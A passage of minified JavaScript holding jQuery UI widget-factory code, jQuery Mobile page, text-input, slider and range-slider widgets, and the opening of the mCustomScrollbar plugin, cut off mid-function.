t,i=0;null!=(t=e[i]);i++)try{u(t).triggerHandler("remove")}catch(e){}me(e)},u.widget=function(e,i,t){var n,s,a,o,r={},l=e.split(".")[0];return e=e.split(".")[1],n=l+"-"+e,t||(t=i,i=u.Widget),u.expr[":"][n.toLowerCase()]=function(e){return!!u.data(e,n)},u[l]=u[l]||{},s=u[l][e],a=u[l][e]=function(e,t){if(!this._createWidget)return new a(e,t);arguments.length&&this._createWidget(e,t)},u.extend(a,s,{version:t.version,_proto:u.extend({},t),_childConstructors:[]}),(o=new i).options=u.widget.extend({},o.options),u.each(t,function(t,n){function s(){return i.prototype[t].apply(this,arguments)}function a(e){return i.prototype[t].apply(this,e)}u.isFunction(n)?r[t]=function(){var e,t=this._super,i=this._superApply;return this._super=s,this._superApply=a,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}:r[t]=n}),a.prototype=u.widget.extend(o,{widgetEventPrefix:s&&o.widgetEventPrefix||e},r,{constructor:a,namespace:l,widgetName:e,widgetFullName:n}),s?(u.each(s._childConstructors,function(e,t){var i=t.prototype;u.widget(i.namespace+"."+i.widgetName,a,t._proto)}),delete s._childConstructors):i._childConstructors.push(a),u.widget.bridge(e,a),a},u.widget.extend=function(e){for(var t,i,n=pe.call(arguments,1),s=0,a=n.length;s<a;s++)for(t in n[s])i=n[s][t],n[s].hasOwnProperty(t)&&i!==ue&&(u.isPlainObject(i)?e[t]=u.isPlainObject(e[t])?u.widget.extend({},e[t],i):u.widget.extend({},i):e[t]=i);return e},u.widget.bridge=function(a,t){var o=t.prototype.widgetFullName||a;u.fn[a]=function(i){var e="string"==typeof i,n=pe.call(arguments,1),s=this;return i=!e&&n.length?u.widget.extend.apply(null,[i].concat(n)):i,e?this.each(function(){var e,t=u.data(this,o);return"instance"===i?(s=t,!1):t?u.isFunction(t[i])&&"_"!==i.charAt(0)?(e=t[i].apply(t,n))!==t&&e!==ue?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:u.error("no such method '"+i+"' for "+a+" widget instance"):u.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+i+"'")}):this.each(function(){var e=u.data(this,o);e?e.option(i||{})._init():u.data(this,o,new t(i,this))}),s}},u.Widget=function(){},u.Widget._childConstructors=[],u.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=u(t||this.defaultElement||this)[0],this.element=u(t),this.uuid=ce++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=u.widget.extend({},this.options,this._getCreateOptions(),e),this.bindings=u(),this.hoverable=u(),this.focusable=u(),t!==this&&(u.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=u(t.style?t.ownerDocument:t.document||t),this.window=u(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:u.noop,_getCreateEventData:u.noop,_create:u.noop,_init:u.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(u.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:u.noop,widget:function(){return this.element},option:function(e,t){var i,n,s,a=e;if(0===arguments.length)return u.widget.extend({},this.options);if("string"==typeof e)if(a={},e=(i=e.split(".")).shift(),i.length){for(n=a[e]=u.widget.extend({},this.options[e]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(e=i.pop(),t===ue)return n[e]===ue?null:n[e];n[e]=t}else{if(t===ue)return this.options[e]===ue?null:this.options[e];a[e]=t}return this._setOptions(a),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(s,a,e){var o,r=this;"boolean"!=typeof s&&(e=a,a=s,s=!1),e?(a=o=u(a),this.bindings=this.bindings.add(a)):(e=a,a=this.element,o=this.widget()),u.each(e,function(e,t){function i(){if(s||!0!==r.options.disabled&&!u(this).hasClass("ui-state-disabled"))return("string"==typeof t?r[t]:t).apply(r,arguments)}"string"!=typeof t&&(i.guid=t.guid=t.guid||i.guid||u.guid++);var e=e.match(/^(\w+)\s*(.*)$/),n=e[1]+r.eventNamespace,e=e[2];e?o.delegate(e,n,i):a.bind(n,i)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){u(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){u(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){u(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){u(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,i){var n,s,a=this.options[e];if(i=i||{},(t=u.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],s=t.originalEvent)for(n in s)n in t||(t[n]=s[n]);return this.element.trigger(t,i),!(u.isFunction(a)&&!1===a.apply(this.element[0],[t].concat(i))||t.isDefaultPrevented())}},u.each({show:"fadeIn",hide:"fadeOut"},function(a,o){u.Widget.prototype["_"+a]=function(t,e,i){var n=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||o:a,s=!u.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=i,e.delay&&t.delay(e.delay),s&&u.effects&&u.effects.effect[n]?t[a](e):n!==a&&t[n]?t[n](e.duration,e.easing,i):t.queue(function(e){u(this)[a](),i&&i.call(t[0]),e()})}}),de=/[A-Z]/g,(he=e).extend(he.Widget.prototype,{_getCreateOptions:function(){var e,t,i=this.element[0],n={};if(!he.mobile.getAttribute(i,"defaults"))for(e in this.options)t=he.mobile.getAttribute(i,e.replace(de,Dt)),null!=t&&(n[e]=t);return n}}),he.mobile.widget=he.Widget,(s=e).mobile.widgets={},C=s.widget,le=s.mobile.keepNative,s.widget=(re=s.widget,function(){var e=re.apply(this,arguments),t=e.prototype.widgetName;return e.initSelector=e.prototype.initSelector!==oe?e.prototype.initSelector:":jqmData(role='"+t+"')",s.mobile.widgets[t]=e}),s.extend(s.widget,C),s.mobile.document.on("create",function(e){s(e.target).enhanceWithin()}),s.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:s.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){s.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){if(!1===this._trigger("beforecreate"))return!1;this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),"dialog"===s.mobile.getAttribute(this.element[0],"role")&&s.mobile.dialog&&this.element.dialog()},_enhance:function(){var i="data-"+s.mobile.ns,n=this;this.options.role&&this.element.attr("data-"+s.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+i+"role='content']").each(function(){var e=s(this),t=this.getAttribute(i+"theme")||oe;n.options.contentTheme=t||n.options.contentTheme||n.options.dialog&&n.options.theme||"dialog"===n.element.jqmData("role")&&n.options.theme,e.addClass("ui-content"),n.options.contentTheme&&e.addClass("ui-body-"+n.options.contentTheme),e.attr("role","main").addClass("ui-content")})},bindRemove:function(e){var t=this.element;!t.data("mobile-page").options.domCache&&t.is(":jqmData(external-page='true')")&&t.bind("pagehide.remove",e||function(e,t){var i;t.samePage||(t=s(this),i=new s.Event("pageremove"),t.trigger(i),i.isDefaultPrevented())||t.removeWithDependents()})},_setOptions:function(e){e.theme!==oe&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+e.theme),e.contentTheme!==oe&&this.element.find("[data-"+s.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+e.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var e=this.options,t=s.trim(e.keepNative||""),i=s.trim(s.mobile.keepNative),e=s.trim(e.keepNativeDefault),i=le===i?"":i,e=""===i?e:"";return(t?[t]:[]).concat(i?[i]:[]).concat(e?[e]:[]).join(", ")}}),(r=e).mobile.degradeInputs={color:!1,date:!1,datetime:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:"number",search:"text",tel:!1,time:!1,url:!1,week:!1},r.mobile.page.prototype.options.degradeInputs=r.mobile.degradeInputs,r.mobile.degradeInputsWithin=function(e){(e=r(e)).find("input").not(r.mobile.page.prototype.keepNativeSelector()).each(function(){var e,t,i=r(this),n=this.getAttribute("type"),s=r.mobile.degradeInputs[n]||"text";r.mobile.degradeInputs[n]&&(t=-1<(e=r("<div>").html(i.clone()).html()).indexOf(" type="),s=' type="'+s+'" data-'+r.mobile.ns+'type="'+n+'"'+(t?"":">"),i.replaceWith(e.replace(t?/\s+type=["']?\w+['"]?/:/\/?>/,s)))})},te=(i=e)("meta[name=viewport]"),ie=te.attr("content"),ne=ie+",maximum-scale=1, user-scalable=no",se=ie+",maximum-scale=10, user-scalable=yes",ae=/(user-scalable[\s]*=[\s]*no)|(maximum-scale[\s]*=[\s]*1)[$,\s]/.test(ie),i.mobile.zoom=i.extend({},{enabled:!ae,locked:!1,disable:function(e){ae||i.mobile.zoom.locked||(te.attr("content",ne),i.mobile.zoom.enabled=!1,i.mobile.zoom.locked=e||!1)},enable:function(e){ae||i.mobile.zoom.locked&&!0!==e||(te.attr("content",se),i.mobile.zoom.enabled=!0,i.mobile.zoom.locked=!1)},restore:function(){ae||(te.attr("content",ie),i.mobile.zoom.enabled=!0)}}),(o=e).widget("mobile.textinput",{initSelector:"input[type='text'],input[type='search'],:jqmData(type='search'),input[type='number'],:jqmData(type='number'),input[type='password'],input[type='email'],input[type='url'],input[type='tel'],textarea,input[type='time'],input[type='date'],input[type='month'],input[type='week'],input[type='datetime'],input[type='datetime-local'],input[type='color'],input:not([type]),input[type='file']",options:{theme:null,corners:!0,mini:!1,preventFocusZoom:/iPhone|iPad|iPod/.test(navigator.platform)&&-1<navigator.userAgent.indexOf("AppleWebKit"),wrapperClass:"",enhanced:!1},_create:function(){var e=this.options,t=this.element.is("[type='search'], :jqmData(type='search')"),i="TEXTAREA"===this.element[0].tagName,n=this.element.is("[data-"+(o.mobile.ns||"")+"type='range']"),s=(this.element.is("input")||this.element.is("[data-"+(o.mobile.ns||"")+"type='search']"))&&!n;this.element.prop("disabled")&&(e.disabled=!0),o.extend(this,{classes:this._classesFromOptions(),isSearch:t,isTextarea:i,isRange:n,inputNeedsWrap:s}),this._autoCorrect(),e.enhanced||this._enhance(),this._on({focus:"_handleFocus",blur:"_handleBlur"})},refresh:function(){this.setOptions({disabled:this.element.is(":disabled")})},_enhance:function(){var e=[];this.isTextarea&&e.push("ui-input-text"),(this.isTextarea||this.isRange)&&e.push("ui-shadow-inset"),this.inputNeedsWrap?this.element.wrap(this._wrap()):e=e.concat(this.classes),this.element.addClass(e.join(" "))},widget:function(){return this.inputNeedsWrap?this.element.parent():this.element},_classesFromOptions:function(){var e=this.options,t=[];return t.push("ui-body-"+(null===e.theme?"inherit":e.theme)),e.corners&&t.push("ui-corner-all"),e.mini&&t.push("ui-mini"),e.disabled&&t.push("ui-state-disabled"),e.wrapperClass&&t.push(e.wrapperClass),t},_wrap:function(){return o("<div class='"+(this.isSearch?"ui-input-search ":"ui-input-text ")+this.classes.join(" ")+" ui-shadow-inset'></div>")},_autoCorrect:function(){void 0===this.element[0].autocorrect||o.support.touchOverflow||(this.element[0].setAttribute("autocorrect","off"),this.element[0].setAttribute("autocomplete","off"))},_handleBlur:function(){this.widget().removeClass(o.mobile.focusClass),this.options.preventFocusZoom&&o.mobile.zoom.enable(!0)},_handleFocus:function(){this.options.preventFocusZoom&&o.mobile.zoom.disable(!0),this.widget().addClass(o.mobile.focusClass)},_setOptions:function(e){var t=this.widget();this._super(e),e.disabled===ee&&e.mini===ee&&e.corners===ee&&e.theme===ee&&e.wrapperClass===ee||(t.removeClass(this.classes.join(" ")),this.classes=this._classesFromOptions(),t.addClass(this.classes.join(" "))),e.disabled!==ee&&this.element.prop("disabled",!!e.disabled)},_destroy:function(){this.options.enhanced||(this.inputNeedsWrap&&this.element.unwrap(),this.element.removeClass("ui-input-text "+this.classes.join(" ")))}}),e.mobile.behaviors.formReset={_handleFormReset:function(){this._on(this.element.closest("form"),{reset:function(){this._delay("_reset")}})}},(A=e).widget("mobile.slider",A.extend({initSelector:"input[type='range'], :jqmData(type='range'), :jqmData(role='slider')",widgetEventPrefix:"slide",options:{theme:null,trackTheme:null,corners:!0,mini:!1,highlight:!1},_create:function(){var e,t,i,n,s,a,o,r,l,h=this.element,d=this.options.trackTheme||A.mobile.getAttribute(h[0],"theme"),d=d?" ui-bar-"+d:" ui-bar-inherit",u=this.options.corners||h.jqmData("corners")?" ui-corner-all":"",c=this.options.mini||h.jqmData("mini")?" ui-mini":"",p=h[0].nodeName.toLowerCase(),m="select"===p,f=h.parent().is(":jqmData(role='rangeslider')"),g=m?"ui-slider-switch":"",v=h.attr("id"),b=A("[for='"+v+"']"),v=b.attr("id")||v+"-label",_=m?0:parseFloat(h.attr("min")),w=m?h.find("option").length-1:parseFloat(h.attr("max")),y=D.parseFloat(h.attr("step")||1),C=N.createElement("a"),x=A(C),T=N.createElement("div"),k=A(T),E=!(!this.options.highlight||m)&&((E=N.createElement("div")).className="ui-slider-bg "+A.mobile.activeBtnClass,A(E).prependTo(k));if(b.attr("id",v),this.isToggleSwitch=m,C.setAttribute("href","#"),T.setAttribute("role","application"),T.className=[this.isToggleSwitch?"ui-slider ui-slider-track ui-shadow-inset ":"ui-slider-track ui-shadow-inset ",g,d,u,c].join(""),C.className="ui-slider-handle",T.appendChild(C),x.attr({role:"slider","aria-valuemin":_,"aria-valuemax":w,"aria-valuenow":this._value(),"aria-valuetext":this._value(),title:this._value(),"aria-labelledby":v}),A.extend(this,{slider:k,handle:x,control:h,type:p,step:y,max:w,min:_,valuebg:E,isRangeslider:f,dragging:!1,beforeStart:null,userModified:!1,mouseMoved:!1}),m){for((b=h.attr("tabindex"))&&x.attr("tabindex",b),h.attr("tabindex","-1").focus(function(){A(this).blur(),x.focus()}),(t=N.createElement("div")).className="ui-slider-inneroffset",i=0,n=T.childNodes.length;i<n;i++)t.appendChild(T.childNodes[i]);for(T.appendChild(t),x.addClass("ui-slider-handle-snapping"),s=0,a=(e=h.find("option")).length;s<a;s++)o=s?"a":"b",r=s?" "+A.mobile.activeBtnClass:"",(l=N.createElement("span")).className=["ui-slider-label ui-slider-label-",o,r].join(""),l.setAttribute("role","img"),l.appendChild(N.createTextNode(e[s].innerHTML)),A(l).prependTo(k);this._labels=A(".ui-slider-label",k)}h.addClass(m?"ui-slider-switch":"ui-slider-input"),this._on(h,{change:"_controlChange",keyup:"_controlKeyup",blur:"_controlBlur",vmouseup:"_controlVMouseUp"}),k.bind("vmousedown",A.proxy(this._sliderVMouseDown,this)).bind("vclick",!1),this._on(N,{vmousemove:"_preventDocumentDrag"}),this._on(k.add(N),{vmouseup:"_sliderVMouseUp"}),k.insertAfter(h),m||f||(t=this.options.mini?"<div class='ui-slider ui-mini'>":"<div class='ui-slider'>",h.add(k).wrapAll(t)),this._on(this.handle,{vmousedown:"_handleVMouseDown",keydown:"_handleKeydown",keyup:"_handleKeyup"}),this.handle.bind("vclick",!1),this._handleFormReset(),this.refresh(S,S,!0)},_setOptions:function(e){e.theme!==S&&this._setTheme(e.theme),e.trackTheme!==S&&this._setTrackTheme(e.trackTheme),e.corners!==S&&this._setCorners(e.corners),e.mini!==S&&this._setMini(e.mini),e.highlight!==S&&this._setHighlight(e.highlight),e.disabled!==S&&this._setDisabled(e.disabled),this._super(e)},_controlChange:function(e){if(!1===this._trigger("controlchange",e))return!1;this.mouseMoved||this.refresh(this._value(),!0)},_controlKeyup:function(){this.refresh(this._value(),!0,!0)},_controlBlur:function(){this.refresh(this._value(),!0)},_controlVMouseUp:function(){this._checkedRefresh()},_handleVMouseDown:function(){this.handle.focus()},_handleKeydown:function(e){var t=this._value();if(!this.options.disabled){switch(e.keyCode){case A.mobile.keyCode.HOME:case A.mobile.keyCode.END:case A.mobile.keyCode.PAGE_UP:case A.mobile.keyCode.PAGE_DOWN:case A.mobile.keyCode.UP:case A.mobile.keyCode.RIGHT:case A.mobile.keyCode.DOWN:case A.mobile.keyCode.LEFT:e.preventDefault(),this._keySliding||(this._keySliding=!0,this.handle.addClass("ui-state-active"))}switch(e.keyCode){case A.mobile.keyCode.HOME:this.refresh(this.min);break;case A.mobile.keyCode.END:this.refresh(this.max);break;case A.mobile.keyCode.PAGE_UP:case A.mobile.keyCode.UP:case A.mobile.keyCode.RIGHT:this.refresh(t+this.step);break;case A.mobile.keyCode.PAGE_DOWN:case A.mobile.keyCode.DOWN:case A.mobile.keyCode.LEFT:this.refresh(t-this.step)}}},_handleKeyup:function(){this._keySliding&&(this._keySliding=!1,this.handle.removeClass("ui-state-active"))},_sliderVMouseDown:function(e){return this.options.disabled||1!==e.which&&0!==e.which&&e.which!==S||!1!==this._trigger("beforestart",e)&&(this.dragging=!0,this.userModified=!1,this.mouseMoved=!1,this.isToggleSwitch&&(this.beforeStart=this.element[0].selectedIndex),this.refresh(e),this._trigger("start")),!1},_sliderVMouseUp:function(){if(this.dragging)return this.dragging=!1,this.isToggleSwitch&&(this.handle.addClass("ui-slider-handle-snapping"),!this.mouseMoved||this.userModified?this.refresh(0===this.beforeStart?1:0):this.refresh(this.beforeStart)),this.mouseMoved=!1,this._trigger("stop"),!1},_preventDocumentDrag:function(e){return!1!==this._trigger("drag",e)&&(this.dragging&&!this.options.disabled?(this.mouseMoved=!0,this.isToggleSwitch&&this.handle.removeClass("ui-slider-handle-snapping"),this.refresh(e),this.userModified=this.beforeStart!==this.element[0].selectedIndex,!1):void 0)},_checkedRefresh:function(){this.value!==this._value()&&this.refresh(this._value())},_value:function(){return this.isToggleSwitch?this.element[0].selectedIndex:parseFloat(this.element.val())},_reset:function(){this.refresh(S,!1,!0)},refresh:function(e,t,i){var n,s,a,o,r,l,h,d,u,c=this,p=A.mobile.getAttribute(this.element[0],"theme"),m=this.options.theme||p,m=m?" ui-btn-"+m:"",p=this.options.trackTheme||p,p=p?" ui-bar-"+p:" ui-bar-inherit",f=this.options.corners?" ui-corner-all":"",g=this.options.mini?" ui-mini":"";if(c.slider[0].className=[this.isToggleSwitch?"ui-slider ui-slider-switch ui-slider-track ui-shadow-inset":"ui-slider-track ui-shadow-inset",p,f,g].join(""),(this.options.disabled||this.element.prop("disabled"))&&this.disable(),this.value=this._value(),this.options.highlight&&!this.isToggleSwitch&&0===this.slider.find(".ui-slider-bg").length&&(this.valuebg=((p=N.createElement("div")).className="ui-slider-bg "+A.mobile.activeBtnClass,A(p).prependTo(c.slider))),this.handle.addClass("ui-btn"+m+" ui-shadow"),f=this.element,p=(g=!this.isToggleSwitch)?[]:f.find("option"),c=g?parseFloat(f.attr("min")):0,m=g?parseFloat(f.attr("max")):p.length-1,a=g&&0<parseFloat(f.attr("step"))?parseFloat(f.attr("step")):1,"object"==typeof e){if(s=e,o=this.slider.offset().left,u=this.slider.width(),!this.dragging||s.pageX<o-8||s.pageX>o+u+8)return;s=1<(n=u/((m-c)/a))?(s.pageX-o)/u*100:Math.round((s.pageX-o)/u*100)}else null==e&&(e=g?parseFloat(f.val()||0):f[0].selectedIndex),s=(parseFloat(e)-c)/(m-c)*100;if(!isNaN(s)&&(l=(o=s/100*(m-c)+c)-(r=(o-c)%a),2*Math.abs(r)>=a&&(l+=0<r?a:-a),r=100/((m-c)/a),o=parseFloat(l.toFixed(5)),1<(n=void 0===n?u/((m-c)/a):n)&&g&&(s=(o-c)*r*(1/a)),m<(o=o<c?c:o)&&(o=m),this.handle.css("left",(s=100<(s=s<0?0:s)?100:s)+"%"),this.handle[0].setAttribute("aria-valuenow",g?o:p.eq(o).attr("value")),this.handle[0].setAttribute("aria-valuetext",g?o:p.eq(o).getEncodedText()),this.handle[0].setAttribute("title",g?o:p.eq(o).getEncodedText()),this.valuebg&&this.valuebg.css("width",s+"%"),this._labels&&(l=this.handle.width()/this.slider.width()*100,h=s&&l+(100-l)*s/100,d=100===s?0:Math.min(100+l-h,100),this._labels.each(function(){var e=A(this).hasClass("ui-slider-label-a");A(this).width((e?h:d)+"%")})),!i)){if(u=!1,g?(u=parseFloat(f.val())!==o,f.val(o)):(u=f[0].selectedIndex!==o,f[0].selectedIndex=o),!1===this._trigger("beforechange",e))return!1;!t&&u&&f.trigger("change")}},_setHighlight:function(e){(e=!!e)?(this.options.highlight=!!e,this.refresh()):this.valuebg&&(this.valuebg.remove(),this.valuebg=!1)},_setTheme:function(e){this.handle.removeClass("ui-btn-"+this.options.theme).addClass("ui-btn-"+e);var t=this.options.theme||"inherit",e=e||"inherit";this.control.removeClass("ui-body-"+t).addClass("ui-body-"+e)},_setTrackTheme:function(e){var t=this.options.trackTheme||"inherit",e=e||"inherit";this.slider.removeClass("ui-body-"+t).addClass("ui-body-"+e)},_setMini:function(e){e=!!e,this.isToggleSwitch||this.isRangeslider||(this.slider.parent().toggleClass("ui-mini",e),this.element.toggleClass("ui-mini",e)),this.slider.toggleClass("ui-mini",e)},_setCorners:function(e){this.slider.toggleClass("ui-corner-all",e),this.isToggleSwitch||this.control.toggleClass("ui-corner-all",e)},_setDisabled:function(e){this.element.prop("disabled",e=!!e),this.slider.toggleClass("ui-state-disabled",e).attr("aria-disabled",e),this.element.toggleClass("ui-state-disabled",e)}},A.mobile.behaviors.formReset)),(h=e).widget("mobile.rangeslider",h.extend({options:{theme:null,trackTheme:null,corners:!0,mini:!1,highlight:!0},_create:function(){var e=this.element,t=this.options.mini?"ui-rangeslider ui-mini":"ui-rangeslider",i=e.find("input").first(),n=e.find("input").last(),s=e.find("label").first(),a=h.data(i.get(0),"mobile-slider")||h.data(i.slider().get(0),"mobile-slider"),o=h.data(n.get(0),"mobile-slider")||h.data(n.slider().get(0),"mobile-slider"),r=a.slider,o=o.slider,a=a.handle,l=h("<div class='ui-rangeslider-sliders' />").appendTo(e);i.addClass("ui-rangeslider-first"),n.addClass("ui-rangeslider-last"),e.addClass(t),r.appendTo(l),o.appendTo(l),s.insertBefore(e),a.prependTo(o),h.extend(this,{_inputFirst:i,_inputLast:n,_sliderFirst:r,_sliderLast:o,_label:s,_targetVal:null,_sliderTarget:!1,_sliders:l,_proxy:!1}),this.refresh(),this._on(this.element.find("input.ui-slider-input"),{slidebeforestart:"_slidebeforestart",slidestop:"_slidestop",slidedrag:"_slidedrag",slidebeforechange:"_change",blur:"_change",keyup:"_change"}),this._on({mousedown:"_change"}),this._on(this.element.closest("form"),{reset:"_handleReset"}),this._on(a,{vmousedown:"_dragFirstHandle"})},_handleReset:function(){var e=this;setTimeout(function(){e._updateHighlight()},0)},_dragFirstHandle:function(e){return h.data(this._inputFirst.get(0),"mobile-slider").dragging=!0,h.data(this._inputFirst.get(0),"mobile-slider").refresh(e),h.data(this._inputFirst.get(0),"mobile-slider")._trigger("start"),!1},_slidedrag:function(e){var t=h(e.target).is(this._inputFirst),i=t?this._inputLast:this._inputFirst;if(this._sliderTarget=!1,"first"===this._proxy&&t||"last"===this._proxy&&!t)return h.data(i.get(0),"mobile-slider").dragging=!0,h.data(i.get(0),"mobile-slider").refresh(e),!1},_slidestop:function(e){e=h(e.target).is(this._inputFirst);this._proxy=!1,this.element.find("input").trigger("vmouseup"),this._sliderFirst.css("z-index",e?1:"")},_slidebeforestart:function(e){this._sliderTarget=!1,h(e.originalEvent.target).hasClass("ui-slider-track")&&(this._sliderTarget=!0,this._targetVal=h(e.target).val())},_setOptions:function(e){e.theme!==J&&this._setTheme(e.theme),e.trackTheme!==J&&this._setTrackTheme(e.trackTheme),e.mini!==J&&this._setMini(e.mini),e.highlight!==J&&this._setHighlight(e.highlight),e.disabled!==J&&this._setDisabled(e.disabled),this._super(e),this.refresh()},refresh:function(){var e=this.element,t=this.options;(this._inputFirst.is(":disabled")||this._inputLast.is(":disabled"))&&(this.options.disabled=!0),e.find("input").slider({theme:t.theme,trackTheme:t.trackTheme,disabled:t.disabled,corners:t.corners,mini:t.mini,highlight:t.highlight}).slider("refresh"),this._updateHighlight()},_change:function(e){if("keyup"===e.type)return this._updateHighlight(),!1;var t=this,i=parseFloat(this._inputFirst.val(),10),n=parseFloat(this._inputLast.val(),10),s=h(e.target).hasClass("ui-rangeslider-first"),a=s?this._inputFirst:this._inputLast,o=s?this._inputLast:this._inputFirst;if(this._inputFirst.val()>this._inputLast.val()&&"mousedown"===e.type&&!h(e.target).hasClass("ui-slider-handle"))a.blur();else if("mousedown"===e.type)return;return n<i&&!this._sliderTarget?(a.val(s?n:i).slider("refresh"),this._trigger("normalize")):n<i&&(a.val(this._targetVal).slider("refresh"),setTimeout(function(){o.val(s?i:n).slider("refresh"),h.data(o.get(0),"mobile-slider").handle.focus(),t._sliderFirst.css("z-index",s?"":1),t._trigger("normalize")},0),this._proxy=s?"first":"last"),i===n?(h.data(a.get(0),"mobile-slider").handle.css("z-index",1),h.data(o.get(0),"mobile-slider").handle.css("z-index",0)):(h.data(o.get(0),"mobile-slider").handle.css("z-index",""),h.data(a.get(0),"mobile-slider").handle.css("z-index","")),this._updateHighlight(),!(n<=i)&&void 0},_updateHighlight:function(){var e=parseInt(h.data(this._inputFirst.get(0),"mobile-slider").handle.get(0).style.left,10),t=parseInt(h.data(this._inputLast.get(0),"mobile-slider").handle.get(0).style.left,10)-e;this.element.find(".ui-slider-bg").css({"margin-left":e+"%",width:t+"%"})},_setTheme:function(e){this._inputFirst.slider("option","theme",e),this._inputLast.slider("option","theme",e)},_setTrackTheme:function(e){this._inputFirst.slider("option","trackTheme",e),this._inputLast.slider("option","trackTheme",e)},_setMini:function(e){this._inputFirst.slider("option","mini",e),this._inputLast.slider("option","mini",e),this.element.toggleClass("ui-mini",!!e)},_setHighlight:function(e){this._inputFirst.slider("option","highlight",e),this._inputLast.slider("option","highlight",e)},_setDisabled:function(e){this._inputFirst.prop("disabled",e),this._inputLast.prop("disabled",e)},_destroy:function(){this._label.prependTo(this.element),this.element.removeClass("ui-rangeslider ui-mini"),this._inputFirst.after(this._sliderFirst),this._inputLast.after(this._sliderLast),this._sliders.remove(),this.element.find("input").removeClass("ui-rangeslider-first ui-rangeslider-last").slider("destroy")}},h.mobile.behaviors.formReset))});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)})(function(R){var s,W,a,n,O,i,p,A,L,g,h,c,r,d,I,D,E,u,j,Y,X,N,y,V,f,Q,m,x,z,G,J,K,Z,l,H,v,$,ee,te,oe,ae,ne,_,B,w,S,P,U,T,F,t,b,C,q,k,M,ie,e,o,le;e="function"==typeof define&&define.amd,o="undefined"!=typeof module&&module.exports,le="https:"==document.location.protocol?"https:":"http:",e||(o?require("jquery-mousewheel")(R):R.event.special.mousewheel||R("head").append(decodeURI("%3Cscript src="+le+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),s="mCustomScrollbar",W="mCS",a=".mCustomScrollbar",n={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},O=0,i={},p=window.attachEvent&&!window.addEventListener?1:0,A=!1,g=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(l){var l=R.extend(!0,{},n,l),e=c.call(this);if(l.live){var t=l.liveSelector||this.selector||a,o=R(t);if("off"===l.live)return void d(t);i[t]=setTimeout(function(){o.mCustomScrollbar(l),"once"===l.live&&o.length&&d(t)},500)}else d(t);return 